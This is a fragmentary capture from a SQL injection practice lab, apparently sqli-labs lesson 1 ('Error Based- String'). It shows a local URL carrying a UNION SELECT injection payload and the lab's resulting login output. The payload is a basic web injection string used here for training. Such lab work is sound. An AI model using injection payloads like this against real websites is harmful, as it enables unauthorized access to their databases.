 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=1' union select 1,2,3--+
搜索
英 en
github 写博客 冷月白狐 樱花 风车 怡萱 bilibili 漫 动漫之家 找图1 找图2 找图3 地下城堡2 清酒踏月 EH更新 中国知网 php php自学 C SQL必备知识初级 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1